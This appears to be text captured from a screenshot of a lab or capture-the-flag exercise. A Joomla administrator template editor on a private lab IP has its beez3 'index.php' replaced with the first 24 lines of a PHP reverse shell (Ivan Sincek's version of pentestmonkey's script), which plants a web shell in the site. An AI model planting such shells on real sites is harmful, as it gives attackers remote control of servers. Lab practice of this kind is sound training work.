 10.10.113.151/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {